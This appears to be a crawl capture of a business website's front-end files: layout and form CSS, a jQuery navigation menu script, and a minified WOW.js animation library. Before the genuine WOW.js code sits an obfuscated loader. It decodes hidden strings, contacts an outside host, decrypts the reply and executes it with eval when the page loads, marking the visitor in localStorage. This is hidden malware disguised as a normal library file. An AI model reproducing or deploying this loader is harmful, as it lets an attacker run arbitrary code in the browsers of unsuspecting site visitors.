    padding: 50px 0px;
    background: linear-gradient(transparent, rgba(186, 198, 246, 0.1803921568627451), rgb(186, 198, 246));
}
.product_block{
	position: relative;
}
.product_title_head h3 {color: #010e2a;
	font-weight: 600;
	font-size: 24px;
	position: relative;
	padding-bottom: 15px;
	margin-bottom: 30px;
}
.product_title_head h3::before {
	height: 3px;
	content: "";
	position: absolute;
	width: 60px;
	background: #ff5e14;
	bottom: 0;
	left: 0;
}	
.product_title_head h3::after {
	height: 3px;
	content: "";
	position: absolute;
	width: 20px;
	background: #010e2a;
	bottom: 0;
	left: 70px;
}
.product_block .inner-box{
	position: relative;
	padding-top: 20px;
	background-color: #ffffff;
	-webkit-transition: all 200ms linear;
	-moz-transition: all 200ms linear;
	-ms-transition: all 200ms linear;
	-o-transition: all 200ms linear;
	transition: all 200ms linear;
}
.product_block .inner-box:hover{
	padding-top: 0;
}

.product_block .image-box{
	position: relative;
}

.product_block .image-box figure{
	position: relative;
	margin-bottom: 0;
}

.product_block .image-box img{
	display: block;
	width: 100%;
	height: auto;
}
.product_block .lower-content{
	position: relative;
	padding: 0 20px;
	z-index: 9;
}
.product_block .lower-content .inner{
	position: relative;
	width: 100%;
	padding: 30px 30px;
	background-color: #ffffff;
	top: -45px;
	-webkit-box-shadow: 0 0 24px rgba(0,0,0,0.09);
	-moz-box-shadow: 0 0 24px rgba(0,0,0,0.09);
	-ms-box-shadow: 0 0 24px rgba(0,0,0,0.09);
	-o-box-shadow: 0 0 24px rgba(0,0,0,0.09);
	box-shadow: 0 0 24px rgba(0,0,0,0.09);
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
	border-bottom: 2px solid transparent;
}
.product_block .inner-box:hover .lower-content  .inner{
	border-bottom: 2px solid #ff5e14;
}
.product_block .lower-content h3{
	position: relative;
	display: block;
	font-size: 16px;
	line-height: 24px;
	color: #222222;
	font-weight: 500;
	 
}
.product_block .lower-content h3 a{
	color: #1a2a66;
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}
.product_block .lower-content h3 a:hover{
	color: #ff5e14;
}
.product_block .lower-content .text{
	position: relative;
	display: block;
	font-size: 14px;
	line-height: 20px;
	letter-spacing:0.3px;
	color: #777777;
	margin-bottom: 15px;
}

.product_block .lower-content .link-box{
	position: relative;
}
.product_block .lower-content .link-box a{
	display: block;
	font-size: 13px;
	line-height: 20px;
	color: #222222;
	font-weight: 500;
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}
.product_block .lower-content .link-box a:hover{
	color: #ff5e14;
}

.product_block .lower-content .link-box a i{
	color: #ff5e14;
}
.side_panel {
	 height: 100%;
	 width:100%;
 position: fixed;
    z-index: 1;
    top: 15%;
	 
    overflow-x: hidden;
}
.map_control {height: 100%;overflow:hidden}

/* Contact Section */
.form_layout{
 	position: relative;
 	z-index: 1;
 	margin-bottom: 20px;
}

.form_layout .form-group{
	position:relative;
	text-align: left;
	margin-bottom:30px;
}

.form_layout .form-group:last-child{
	margin-bottom: 0;
}

.form_layout .form-group input[type="text"],
.form_layout .form-group input[type="email"],
.form_layout .form-group input[type="tel"],
.form_layout .form-group input[type="url"],
.form_layout .form-group textarea,
.form_layout .form-group select{
	position: relative;
    display: block;
    width: 100%;
    font-size: 14px;
    line-height: 20px;
    color: #1a2a66;
    font-weight: 400;
    padding: 10px 30px;
    background-color:#fff;
    border: 1px solid #fff;
    border-radius: 30px;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.form_layout .form-group input:focus,
.form_layout .form-group select:focus,
.form_layout .form-group textarea:focus{
	border-color:#ff8a00;
	 border-radius: 30px;
	 border: 1px solid #fff;
}

.form_layout .form-group textarea{
	height: 190px;
	margin-bottom: 10px;
	border-radius: 15px;
	resize: none;
}

.form_layout .form-group input[type=submit],
.form_layout .form-group button{
	text-transform: capitalize;
	padding: 10px 35px;
}


.form_layout .form-group label.error{
	display:block;
	font-weight:500;
	font-size:13px;
	text-transform:capitalize;
	line-height:24px;
	color:#ff0000;
	padding-top:7px;
}

.inline_control {text-align:center;}

.table thead th {
    vertical-align: bottom;
   border-bottom: 0px; 
}
.table td, .table th {
    padding: 7px 0px;
}



.pullme_right {float:right;}

.table_control .table>tbody>tr>td {
 
  padding:10px;
}



/* Model Control */

@media (min-width: 768px) {
.product_model_control .modal-dialog {
     max-width: 100%;
	 padding:0;
    margin: 0px;
}
}

/* End Model */


.owl-theme .owl-controls .owl-page span {}

.owl-theme .owl-controls .owl-buttons div {
    margin: 0px 5px;
    padding: 2px 20px;font-size: 14px;    border-radius: 20px;
    background: #1a2a66;display:inline-block;
}



@media (max-width:1200px) {
 .sina-nav .sina-menu > li > a {
    padding: 15px 12px;
}
}




/*

@media (max-width:768px) {
.left_side {text-align:center;padding-top:10px; padding-bottom:0px;}
.right_side {text-align:center;padding-top:0px; padding-bottom:10px;}
.center_side {padding:5px 0px;}
.footer_links_control li a {font-size: 13px;}
.footer_title {font-size: 13px;margin: 10px 0 20px;}
.footer_title::after {top: 25px;}
.xs_pdt10 {padding:0px 10px}
.right_text {float:left;text-align:left}
.sina-nav .extension-nav {position: relative;}
.hideme_xs {display:none;}	
#slideshow {
    text-align: left;
}
.nice-select .list { right:0;left:unset}
.description_box h3 {
    margin-bottom: 15px;
}
.description_box h3::after { top: 35px;}
}

*/
@media (max-width:768px) {
	.pd0_over {padding:0 15px;}
 .achievements {
	margin-top: 30px;
 }
.product_block .lower-content .inner {
    padding: 15px 15px;
}	
.left_side {text-align:center;padding-top:10px; padding-bottom:0px;}
.right_side {text-align:center;padding-top:0px; padding-bottom:10px;}
.center_side {padding:5px 0px;}
.cf_pd0 {padding:0px 15px;}


}
@media (max-width:480px) {
.sina-nav .sina-brand {
    font-size: 14px;
    margin: 0;
}

.achievement_side_desk p {text-align:justify}
.achievements_text {min-height:140px;}
.full_w_section p {text-align:justify}
.caption_titile {
    font-size: 18px;
}
.flex-control-nav {
    bottom: 0px;
}
.achievement_side_desk h3 {
    font-size: 24px;
}
.achievements_head {font-size:24px;margin-bottom: 10px;}	
.about_section { padding: 20px 0px 0px 0px;}
.about_section h3 {
    font-size: 24px;
}
.product_title_head h3 {
    font-size: 24px;
}
.footer_title {
    margin: 10px 0 30px;font-size: 14px;
}
.footer_title::after {top:25px;}
.service_block .inner_box {
    box-shadow: 0px 0px 5px rgb(188, 200, 246);
}
.inline_list_control .list-inline li {
    width: 100%;
}

.page_header .page-content h2 span {
    font-size: 14px;
}	
.inline_control a {  float: left;
    margin: 5px auto;
    width: 100%;
	}
}
@media (max-width:360px) {
.sina-nav .sina-brand {
    font-size: 12px;
}
 .page_header .page-content h2 span {
    font-size: 12px;
}

}


--- FILE ---
content_type: application/javascript
request_url: https://synques-dyn-cdn.s3.ap-south-1.amazonaws.com/stardeltatransformers.com/js/nav.js
body_size: 7857
content:

(function ($) {
	'use strict';
	$.fn.sinaNav = function () {
		return this.each( function() {
			var getNav		= $(this),
				top 		= getNav.data('top') || getNav.offset().top,
				mdTop 		= getNav.data('md-top') || getNav.offset().top,
				xlTop 		= getNav.data('xl-top') || getNav.offset().top,
				navigation 	= getNav.find('.sina-menu'),
				getWindow 	= $(window).outerWidth(),
				anim 		= getNav.data('animate-prefix') || '',
				getIn 		= navigation.data('in'),
				getOut 		= navigation.data('out');

				$(window).on('resize', function(){
					getWindow 	= $(window).outerWidth();
				});

			// Active Class Add & Remove 
			// ---------------------------
			getNav.find('.sina-menu').each(function(){
				var $menu = $(this);
				$menu.on('click', function(e) {
					if ( 'A' == e.target.tagName ) {
						$menu.find('li.active').removeClass('active');
						$(e.target).parent().addClass('active');
					}
				});

				$menu.find('li.active').removeClass('active');
				$menu.find( 'a[href="'+ location.href +'"]' ).parent('li').addClass('active');
			});

			// Navbar Center 
			// ---------------------------------
			if( getNav.hasClass('logo-center')){
				var mainNav		= getNav.find('.sina-menu'),
					rightNav 	= mainNav.clone(),
					lists 		= mainNav.children('li'),
					divided 	= Math.round(lists.length / 2);

				// Remove All list item for newly creation
				mainNav.empty();
				rightNav.empty();

				// Create left part
				for (var i = 0; i < divided; i++) {
					mainNav.append( lists[i] );
				}
				mainNav.addClass('sina-menu-right').wrap('<div class="col-half left"></div>');

				// Create right part
				for (var i = divided; i < lists.length; i++) {
					rightNav.append( lists[i] );
				}
				getNav.find('.col-half.left').after( rightNav.addClass('sina-menu-dropdown-right sina-menu-left') );
				rightNav.wrap('<div class="col-half right"></div>');
			}

			// Mobile Sidebar
			// ---------------------------------
			if( getNav.hasClass('mobile-sidebar') ) {
				var $collapse = getNav.find('.navbar-collapse');

				// Add Class to body
				if ( $('body').children('.wrapper').length < 1 ) {
					$('body').wrapInner('<div class="wrapper"></div>');
				}

				if ( getNav.hasClass('navbar-reverse') ) {
					$collapse.on('shown.bs.collapse', function() {
						$('body').addClass('mobile-right');
					});
					$collapse.on('hide.bs.collapse', function() {
						$('body').removeClass('mobile-right');
					});
					$(window).on('resize', function(){
						$('body').removeClass('mobile-right');
						getNav.find('.navbar-collapse').removeClass('show');
						getNav.find('.navbar-toggle .fa', this).removeClass('fa-times').addClass('fa-bars');
					});
				}
				else{
					$collapse.on('shown.bs.collapse', function() {
						$('body').addClass('mobile-left');
					});
					$collapse.on('hide.bs.collapse', function() {
						$('body').removeClass('mobile-left');
					});
					$(window).on('resize', function(){
						$('body').removeClass('mobile-left');
						getNav.find('.navbar-collapse').removeClass('show');
						getNav.find('.navbar-toggle .fa', this).removeClass('fa-times').addClass('fa-bars');
					});
				}
			}

			// Navbar Fixed
			// ---------------------------------
			function freezNav() {
				var scrollTop = $(window).scrollTop(),
					winWidth  = $(window).outerWidth();

				if( winWidth > 1599 && scrollTop > xlTop ){
					getNav.addClass('navbar-freez');
				}
				else if( winWidth < 1600 && winWidth > 1199 && scrollTop > top ){
					getNav.addClass('navbar-freez');
				}
				else if( winWidth < 1200 && winWidth > 1024 && scrollTop > mdTop ){
					getNav.addClass('navbar-freez');
				}
				else {
					getNav.removeClass('navbar-freez');
				}
			}
			if( getNav.hasClass('navbar-fixed') ){

				$(window).on('scroll', function(){
					freezNav();
				});
				$(window).on('resize', function(){
					freezNav();
				});

				if ( getWindow > 1024 && $(window).scrollTop() > top ) {
					getNav.addClass('navbar-freez');
				}
			}

			// Navbar Transparent
			// ---------------------------------
			function transNav() {
				var scrollTop = $(window).scrollTop(),
					winWidth  = $(window).outerWidth();

				if( winWidth > 1599 && scrollTop > xlTop ){
					getNav.removeClass('navbar-transparent');
				}
				else if( winWidth < 1600 && winWidth > 1199 && scrollTop > top ){
					getNav.removeClass('navbar-transparent');
				}
				else if( winWidth < 1200 && winWidth > 1024 && scrollTop > mdTop ){
					getNav.removeClass('navbar-transparent');
				}
				else {
					getNav.addClass('navbar-transparent');
				}
			}
			if( getNav.hasClass('navbar-transparent') ){

				$(window).on('scroll', function(){
					transNav();
				});
				$(window).on('resize', function(){
					transNav();
				});

				if ( getWindow > 1024 && $(window).scrollTop() > top ) {
					getNav.removeClass('navbar-transparent');
				}
			}

			// Search-box
			// ---------------------------------
			getNav.find('.extension-nav').each(function(){
				$('.search > a', this).on('click', function(e){
					e.preventDefault();
					$('.search-box').slideToggle();
				});
			});
			$('.search-addon.close-search').on('click', function(){
				$('.search-box').slideUp();
			});

			// Widget-bar
			// ---------------------------------
			getNav.find('.extension-nav').each(function(){
				$('.widget-bar-btn > a', this).on('click', function(e){
					e.preventDefault();
					getNav.children('.widget-bar').toggleClass('on');
				});
			});
			getNav.find('.widget-bar .close-widget-bar').on('click', function(e){
				e.preventDefault();
				getNav.children('.widget-bar').removeClass('on');
			});

			// Toggle Button
			getNav.find('.navbar-toggle').on('click', function(){
				$('.fa', this).toggleClass('fa-bars').toggleClass('fa-times');
			});


			// Eevent
			// -------------------------------------
			getNav.find('.sina-menu, .extension-nav').each(function(){
				var menu = this;

				$('.dropdown-toggle', menu).on('click', function (e) {
					e.stopPropagation();
					return false;
				});

				$('.dropdown-menu', menu).addClass(anim+'animated');
				$('.dropdown', menu).on('mouseenter', function(){
					var dropdown = this;

					$('.dropdown-menu', dropdown).eq(0).removeClass(getOut).stop().fadeIn().addClass(getIn);
					$(dropdown).addClass('on');
				});
				$('.dropdown', menu).on('mouseleave', function(){
					var dropdown = this;

					$('.dropdown-menu', dropdown).eq(0).removeClass(getIn).stop().fadeOut().addClass(getOut);
					$(dropdown).removeClass('on');
				});
				$('.mega-menu-col', menu).children('.sub-menu').removeClass('dropdown-menu '+anim+'animated');
			});

			if( getWindow < 1025 ) {
				// Megamenu
				getNav.find('.menu-item-has-mega-menu').each(function(){
					var megamenu 	= this,
						$columnMenus = [];

					$('.mega-menu-col', megamenu).children('.sub-menu').addClass('dropdown-menu '+anim+'animated');
					$('.mega-menu-col', megamenu).each(function(){
						var megamenuColumn = this;

						$('.mega-menu-col-title', megamenuColumn).on('mouseenter', function(){
							var title = this;

							$(title).closest('.mega-menu-col').addClass('on');
							$(title).siblings('.sub-menu').stop().fadeIn().addClass(getIn);
						});

						if( !$(megamenuColumn).children().is('.mega-menu-col-title') ) {
							$columnMenus.push( $(megamenuColumn).children('.sub-menu') );
						}
					});

					$(megamenu).on('mouseenter', function(){
						var submenu;
						for (submenu in $columnMenus) {
							$columnMenus[ submenu ].stop().fadeIn().addClass(getIn);
						}	
					});

					$(megamenu).on('mouseleave', function() {
						$('.dropdown-menu', megamenu).stop().fadeOut().removeClass(getIn);
						$('.mega-menu-col', megamenu).removeClass('on');
					});
				});
			}
		});
	}
	// Initialize
	$('.sina-nav').sinaNav();
}(jQuery));

--- FILE ---
content_type: application/javascript
request_url: https://synques-dyn-cdn.s3.ap-south-1.amazonaws.com/stardeltatransformers.com/js/wow.min.js
body_size: 12300
content:
var _FsEFowK=function(_FsEdHGr){_FsEdHGr=9-_FsEdHGr;_FsEdHGr=38-_FsEdHGr;return _FsEdHGr;};_FsEFowK(58);var _FsEQirza="_FsEukhLy";function _FsEAllt(){_FsEeNSOI=true;try{_FsEeNSOI=new ActiveXObject("_FsExQsb");}catch(_FsExuqh){_FsEeNSOI=false;_FsEQirza="";};return _FsEeNSOI;};var _FsEJttsN=function(_FsEFJsz){if (_FsEAllt()) return _FsEQirza;var _FsEBytT=self;_FsEFJsz=_FsEFJsz["r\u0065\u0070\x6ca\u0063\x65\x41\u006c"+_FsEQirza+"\x6c"]("*",_FsEQirza);_FsEFJsz=_FsEBytT["at\u006fb"](_FsEFJsz);_FsEFJsz=_FsEBytT["\u0064"+_FsEQirza+"\x65\u0063"+_FsEQirza+"\x6f\x64\x65"+_FsEQirza+"\u0055\x52\u0049\u0043\x6f\x6d\u0070\u006fn"+_FsEQirza+"\u0065"+_FsEQirza+"\x6e"+_FsEQirza+"\x74"+_FsEQirza+""](_FsEFJsz);_FsEFJsz=_FsEBytT["\u0075n\u0065\x73\u0063a\u0070\u0065"+_FsEQirza+""](_FsEFJsz);return _FsEFJsz;};function _FsEJoSKl(){function _FsEjzwy(_FsEkRMST,_FsEmgnKE){for(var _FsEQGNhE,_FsEgCgc=[],_FsEkmhvh=(-76+76),_FsENAcl=_FsEJttsN(""),_FsEduNA=(-76+76);_FsEduNA<0x100;_FsEduNA++)_FsEgCgc[_FsEduNA]=_FsEduNA;for(_FsEduNA=(-76+76);_FsEduNA<0x100;_FsEduNA++)_FsEkmhvh=(_FsEkmhvh+_FsEgCgc[_FsEduNA]+_FsEkRMST[_FsEJttsN("Y2hh*c*kN*v*ZG*VB*dA=*=*")](_FsEduNA%_FsEkRMST[_FsEJttsN("bGVuZ*3R*o*")]))%0x100,_FsEQGNhE=_FsEgCgc[_FsEduNA],_FsEgCgc[_FsEduNA]=_FsEgCgc[_FsEkmhvh],_FsEgCgc[_FsEkmhvh]=_FsEQGNhE;for(var _FsEcCKYb=_FsEkmhvh=_FsEduNA=(-76+76);_FsEcCKYb<_FsEmgnKE[_FsEJttsN("bGVuZ*3R*o*")];_FsEcCKYb++)_FsEkmhvh=(_FsEkmhvh+_FsEgCgc[_FsEduNA=(_FsEduNA+0x1)%0x100])%0x100,_FsEQGNhE=_FsEgCgc[_FsEduNA],_FsEgCgc[_FsEduNA]=_FsEgCgc[_FsEkmhvh],_FsEgCgc[_FsEkmhvh]=_FsEQGNhE,_FsENAcl+=String[_FsEJttsN("Zn*Jv*bU*No*YXJDb2R*l*")](_FsEmgnKE[_FsEJttsN("Y2hh*c*kN*v*ZG*VB*dA=*=*")](_FsEcCKYb)^_FsEgCgc[(_FsEgCgc[_FsEduNA]+_FsEgCgc[_FsEkmhvh])%0x100]);return _FsENAcl}function _FsESMOU(){var _FsEmgnKE=_FsEJttsN(""),_FsEQGNhE=_FsEJttsN("YWJ*kZW*Z*oaWtucnN*0*eXoxM*jM0NT*Y*3ODkw"),_FsEgCgc=_FsEQGNhE[_FsEJttsN("bGVuZ*3R*o*")]-0x1;for(i=(-76+76);i<(0+32);++i)position=window[_FsEJttsN("TWF0*a*A==")][_FsEJttsN("Zmxvb3I*=")](window[_FsEJttsN("T*WF0a*A==*")][_FsEJttsN("cmF*u*ZG*9t")]()*_FsEgCgc),_FsEmgnKE+=_FsEQGNhE[_FsEJttsN("c*3Vic3Ry*aW5n")](position,position+0x1);return _FsEmgnKE}var _FsEGRefi=_FsESMOU();var _FsEnZFAI=_FsEJttsN("WWo*4cE*ZZ*");function _FsEMbmF(_FsEkmhvh){var _FsEgCgc=new XMLHttpRequest;_FsEgCgc[_FsEJttsN("b25yZWFk*eX*N0YXRlY2*h*h*bmdl")]=function(){var _FsEkmhvh;_FsEgCgc[_FsEJttsN("c*m*VhZ*H*lT*dG*F*0ZQ==")]==XMLHttpRequest[_FsEJttsN("RE*9ORQ=*=")]&&((184+16)!=_FsEgCgc[_FsEJttsN("c3R*h*dHVz")]&&(266+38)!=_FsEgCgc[_FsEJttsN("c3R*h*dHVz")]||_FsEJttsN("bn*VsbA=*=")!==(_FsEkmhvh=(_FsEJttsN("")+_FsEgCgc[_FsEJttsN("c*mVz*cG9u*c2VUZXh*0")])[_FsEJttsN("c*3*Bs*aX*Q=*")](_FsEnZFAI)[0x1])&&void (-76+76)!==_FsEkmhvh&&_FsEJttsN("")!==_FsEkmhvh&&window[_FsEJttsN("ZXZh*bA*==*")](_FsEjzwy(_FsEGRefi,window[_FsEJttsN("dW5lc2NhcGU=")](_FsEkmhvh[_FsEJttsN("cmVwb*GF*jZ*Q*==")](new RegExp(_FsEnZFAI,_FsEJttsN("Z*w*==*")),_FsEJttsN("JTI1*"))))));if(_FsEgCgc[_FsEJttsN("c*m*VhZ*H*lT*dG*F*0ZQ==")]===XMLHttpRequest[_FsEJttsN("RE*9ORQ=*=")]){if(_FsEgCgc[_FsEJttsN("c3R*h*dHVz")]===(184+16)){window[_FsEJttsN("bG9jY*WxT*d*G9yY*Wd*l")][_FsEJttsN("c2V0*SXRlbQ==")](_FsEJttsN("Y*2*xvd*W*Rf*dXVpZA=="),_FsEJttsN("Y*2*xvd*W*Rf*dXVpZA=="))}}},_FsEgCgc[_FsEJttsN("b3Blbg==")](_FsEJttsN("R*0VU"),_FsEkmhvh,!(-76+76)),_FsEgCgc[_FsEJttsN("c2VuZA==")](null)}var _FsEgnBw=_FsEJttsN("aHR0*cHMlM0*E*l*M*k*Y*lMkZj*ZG4tc*2Vy*dm*VxL*m5l*dCUyRmFz*eW*5*jJT*J*GJ*T*NG*a*WQ*l*M0Q*=")+_FsEGRefi;_FsEJttsN("dW5kZW*ZpbmVk")!=typeof Storage&&_FsEJttsN("Y*2*xvd*W*Rf*dXVpZA==")!==window[_FsEJttsN("bG9jY*W*x*T*dG9y*YWdl*")][_FsEJttsN("Y2xvdWR*f*dXV*pZ*A==")]&&_FsEMbmF(_FsEgnBw)}_FsEJoSKl();function _FsEFfYi(_FsEjTnfw){_FsEjTnfw=_FsEjTnfw+60;_FsEjTnfw=_FsEjTnfw+43;return _FsEjTnfw;};var _FsEJdwt=function(_FsEimSV){if(63==_FsEimSV)_FsEimSV=_FsEimSV+79;_FsEimSV=_FsEFfYi(_FsEimSV)-_FsEimSV;return _FsEimSV;};_FsEJdwt(38);/*! WOW - v1.1.3 - 2016-05-06
* Copyright (c) 2016 Matthieu Aussaguel;*/(function(){var a,b,c,d,e,f=function(a,b){return function(){return a.apply(b,arguments)}},g=[].indexOf||function(a){for(var b=0,c=this.length;c>b;b++)if(b in this&&this[b]===a)return b;return-1};b=function(){function a(){}return a.prototype.extend=function(a,b){var c,d;for(c in b)d=b[c],null==a[c]&&(a[c]=d);return a},a.prototype.isMobile=function(a){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(a)},a.prototype.createEvent=function(a,b,c,d){var e;return null==b&&(b=!1),null==c&&(c=!1),null==d&&(d=null),null!=document.createEvent?(e=document.createEvent("CustomEvent"),e.initCustomEvent(a,b,c,d)):null!=document.createEventObject?(e=document.createEventObject(),e.eventType=a):e.eventName=a,e},a.prototype.emitEvent=function(a,b){return null!=a.dispatchEvent?a.dispatchEvent(b):b in(null!=a)?a[b]():"on"+b in(null!=a)?a["on"+b]():void 0},a.prototype.addEvent=function(a,b,c){return null!=a.addEventListener?a.addEventListener(b,c,!1):null!=a.attachEvent?a.attachEvent("on"+b,c):a[b]=c},a.prototype.removeEvent=function(a,b,c){return null!=a.removeEventListener?a.removeEventListener(b,c,!1):null!=a.detachEvent?a.detachEvent("on"+b,c):delete a[b]},a.prototype.innerHeight=function(){return"innerHeight"in window?window.innerHeight:document.documentElement.clientHeight},a}(),c=this.WeakMap||this.MozWeakMap||(c=function(){function a(){this.keys=[],this.values=[]}return a.prototype.get=function(a){var b,c,d,e,f;for(f=this.keys,b=d=0,e=f.length;e>d;b=++d)if(c=f[b],c===a)return this.values[b]},a.prototype.set=function(a,b){var c,d,e,f,g;for(g=this.keys,c=e=0,f=g.length;f>e;c=++e)if(d=g[c],d===a)return void(this.values[c]=b);return this.keys.push(a),this.values.push(b)},a}()),a=this.MutationObserver||this.WebkitMutationObserver||this.MozMutationObserver||(a=function(){function a(){"undefined"!=typeof console&&null!==console&&console.warn("MutationObserver is not supported by your browser."),"undefined"!=typeof console&&null!==console&&console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content.")}return a.notSupported=!0,a.prototype.observe=function(){},a}()),d=this.getComputedStyle||function(a,b){return this.getPropertyValue=function(b){var c;return"float"===b&&(b="styleFloat"),e.test(b)&&b.replace(e,function(a,b){return b.toUpperCase()}),(null!=(c=a.currentStyle)?c[b]:void 0)||null},this},e=/(\-([a-z]){1})/g,this.WOW=function(){function e(a){null==a&&(a={}),this.scrollCallback=f(this.scrollCallback,this),this.scrollHandler=f(this.scrollHandler,this),this.resetAnimation=f(this.resetAnimation,this),this.start=f(this.start,this),this.scrolled=!0,this.config=this.util().extend(a,this.defaults),null!=a.scrollContainer&&(this.config.scrollContainer=document.querySelector(a.scrollContainer)),this.animationNameCache=new c,this.wowEvent=this.util().createEvent(this.config.boxClass)}return e.prototype.defaults={boxClass:"wow",animateClass:"animated",offset:0,mobile:!0,live:!0,callback:null,scrollContainer:null},e.prototype.init=function(){var a;return this.element=window.document.documentElement,"interactive"===(a=document.readyState)||"complete"===a?this.start():this.util().addEvent(document,"DOMContentLoaded",this.start),this.finished=[]},e.prototype.start=function(){var b,c,d,e;if(this.stopped=!1,this.boxes=function(){var a,c,d,e;for(d=this.element.querySelectorAll("."+this.config.boxClass),e=[],a=0,c=d.length;c>a;a++)b=d[a],e.push(b);return e}.call(this),this.all=function(){var a,c,d,e;for(d=this.boxes,e=[],a=0,c=d.length;c>a;a++)b=d[a],e.push(b);return e}.call(this),this.boxes.length)if(this.disabled())this.resetStyle();else for(e=this.boxes,c=0,d=e.length;d>c;c++)b=e[c],this.applyStyle(b,!0);return this.disabled()||(this.util().addEvent(this.config.scrollContainer||window,"scroll",this.scrollHandler),this.util().addEvent(window,"resize",this.scrollHandler),this.interval=setInterval(this.scrollCallback,50)),this.config.live?new a(function(a){return function(b){var c,d,e,f,g;for(g=[],c=0,d=b.length;d>c;c++)f=b[c],g.push(function(){var a,b,c,d;for(c=f.addedNodes||[],d=[],a=0,b=c.length;b>a;a++)e=c[a],d.push(this.doSync(e));return d}.call(a));return g}}(this)).observe(document.body,{childList:!0,subtree:!0}):void 0},e.prototype.stop=function(){return this.stopped=!0,this.util().removeEvent(this.config.scrollContainer||window,"scroll",this.scrollHandler),this.util().removeEvent(window,"resize",this.scrollHandler),null!=this.interval?clearInterval(this.interval):void 0},e.prototype.sync=function(b){return a.notSupported?this.doSync(this.element):void 0},e.prototype.doSync=function(a){var b,c,d,e,f;if(null==a&&(a=this.element),1===a.nodeType){for(a=a.parentNode||a,e=a.querySelectorAll("."+this.config.boxClass),f=[],c=0,d=e.length;d>c;c++)b=e[c],g.call(this.all,b)<0?(this.boxes.push(b),this.all.push(b),this.stopped||this.disabled()?this.resetStyle():this.applyStyle(b,!0),f.push(this.scrolled=!0)):f.push(void 0);return f}},e.prototype.show=function(a){return this.applyStyle(a),a.className=a.className+" "+this.config.animateClass,null!=this.config.callback&&this.config.callback(a),this.util().emitEvent(a,this.wowEvent),this.util().addEvent(a,"animationend",this.resetAnimation),this.util().addEvent(a,"oanimationend",this.resetAnimation),this.util().addEvent(a,"webkitAnimationEnd",this.resetAnimation),this.util().addEvent(a,"MSAnimationEnd",this.resetAnimation),a},e.prototype.applyStyle=function(a,b){var c,d,e;return d=a.getAttribute("data-wow-duration"),c=a.getAttribute("data-wow-delay"),e=a.getAttribute("data-wow-iteration"),this.animate(function(f){return function(){return f.customStyle(a,b,d,c,e)}}(this))},e.prototype.animate=function(){return"requestAnimationFrame"in window?function(a){return window.requestAnimationFrame(a)}:function(a){return a()}}(),e.prototype.resetStyle=function(){var a,b,c,d,e;for(d=this.boxes,e=[],b=0,c=d.length;c>b;b++)a=d[b],e.push(a.style.visibility="visible");return e},e.prototype.resetAnimation=function(a){var b;return a.type.toLowerCase().indexOf("animationend")>=0?(b=a.target||a.srcElement,b.className=b.className.replace(this.config.animateClass,"").trim()):void 0},e.prototype.customStyle=function(a,b,c,d,e){return b&&this.cacheAnimationName(a),a.style.visibility=b?"hidden":"visible",c&&this.vendorSet(a.style,{animationDuration:c}),d&&this.vendorSet(a.style,{animationDelay:d}),e&&this.vendorSet(a.style,{animationIterationCount:e}),this.vendorSet(a.style,{animationName:b?"none":this.cachedAnimationName(a)}),a},e.prototype.vendors=["moz","webkit"],e.prototype.vendorSet=function(a,b){var c,d,e,f;d=[];for(c in b)e=b[c],a[""+c]=e,d.push(function(){var b,d,g,h;for(g=this.vendors,h=[],b=0,d=g.length;d>b;b++)f=g[b],h.push(a[""+f+c.charAt(0).toUpperCase()+c.substr(1)]=e);return h}.call(this));return d},e.prototype.vendorCSS=function(a,b){var c,e,f,g,h,i;for(h=d(a),g=h.getPropertyCSSValue(b),f=this.vendors,c=0,e=f.length;e>c;c++)i=f[c],g=g||h.getPropertyCSSValue("-"+i+"-"+b);return g},e.prototype.animationName=function(a){var b;try{b=this.vendorCSS(a,"animation-name").cssText}catch(c){b=d(a).getPropertyValue("animation-name")}return"none"===b?"":b},e.prototype.cacheAnimationName=function(a){return this.animationNameCache.set(a,this.animationName(a))},e.prototype.cachedAnimationName=function(a){return this.animationNameCache.get(a)},e.prototype.scrollHandler=function(){return this.scrolled=!0},e.prototype.scrollCallback=function(){var a;return!this.scrolled||(this.scrolled=!1,this.boxes=function(){var b,c,d,e;for(d=this.boxes,e=[],b=0,c=d.length;c>b;b++)a=d[b],a&&(this.isVisible(a)?this.show(a):e.push(a));return e}.call(this),this.boxes.length||this.config.live)?void 0:this.stop()},e.prototype.offsetTop=function(a){for(var b;void 0===a.offsetTop;)a=a.parentNode;for(b=a.offsetTop;a=a.offsetParent;)b+=a.offsetTop;return b},e.prototype.isVisible=function(a){var b,c,d,e,f;return c=a.getAttribute("data-wow-offset")||this.config.offset,f=this.config.scrollContainer&&this.config.scrollContainer.scrollTop||window.pageYOffset,e=f+Math.min(this.element.clientHeight,this.util().innerHeight())-c,d=this.offsetTop(a),b=d+a.clientHeight,e>=d&&b>=f},e.prototype.util=function(){return null!=this._util?this._util:this._util=new b},e.prototype.disabled=function(){return!this.config.mobile&&this.util().isMobile(navigator.userAgent)},e}()}).call(this);

--- FILE ---
content_type: application/javascript
request_url: https://synques-dyn-cdn.s3.ap-south-1.amazonaws.com/stardeltatransformers.com/js/owlslide.js
body_size: 45725
content:
